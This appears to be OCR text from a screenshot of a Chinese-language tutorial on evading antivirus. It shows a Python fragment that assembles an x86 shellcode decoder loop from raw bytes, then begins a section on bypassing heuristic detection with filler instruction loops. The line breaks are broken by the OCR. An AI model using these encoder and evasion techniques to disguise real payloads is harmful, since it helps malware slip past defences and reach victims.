
the decoder with the mov instruction 

    decoder += "\x40" # inc eax

    decoder += "\x3d" + decode_end # cmp eax, 
decode_end

    back_jump_value = 
binascii.unhexlify(format((1 << 16) - 
(len(decoder)-len(mov_instruct)+2), 'x')[2:]) # 
TODO: keep the total length < 128 for this short 
jump

    decoder += "\x7e" + back_jump_value # jle, 
start_of_decode 

    decoder += "\x90\x90" # NOPS

0x06 Heuristic 绕过
Heuristic 绕过也只不过是一系列指令循环执行诱导AV以为可执
行文件已经运行。NOPS, INC/DEC, ADD/SUB, PUSH/POP 指令都